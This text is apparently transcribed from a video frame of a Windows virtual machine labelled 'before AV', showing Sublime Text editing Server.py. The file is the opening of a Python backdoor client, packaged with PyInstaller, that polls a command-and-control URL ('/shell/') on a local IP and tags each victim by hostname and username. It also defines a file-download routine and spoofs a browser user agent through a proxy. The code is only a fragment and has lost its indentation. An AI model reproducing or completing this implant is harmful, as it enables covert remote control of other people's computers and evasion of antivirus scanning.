 VirtualBox VM Machine View Devices Help 100% Mié 13:24
Windows (Antes de AV) [Running]
C:\Python27\pyinstaller-1.5.1\Server.py - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Server.py
1 #!/opt/local/bin/python
2
3 import socket,subprocess,re,time,urllib2,urllib,sys,base64,getpass
4 from sys import exit
5
6 # ---- Settings ----
7 server = "http://192.168.3.7/shell/"
8 sleep = 10
9 key = "qwe123"
10 use_proxy = "true"
11 # ---- End Settings ----
12
13 server_id = socket.gethostname()  + '-' + getpass.getuser()
14
15 def download(url):
16 try:
17 f = urllib.urlopen(url)
18 file = f.read()
19 f.close()
20 f2 = open(dest_file, 'wb')
21 f2.write(file)
22 f2.close()
23 except:
24 pass
25 return
26
27
28 if use_proxy == "true":
29 proxy = urllib2.ProxyHandler()
30 opener = urllib2.build_opener(proxy)
31 urllib2.install_opener(opener)
32 opener.addheaders = [('User-agent', 'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)')]
33 else:
34 opener = urllib2.build_opener()
35 opener.addheaders = [('User-agent', 'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)')]
36
Line 13, Column 60 Tab Size: 4 Python
12:24 PM
3/11/2015
Left ⌘
2
JAR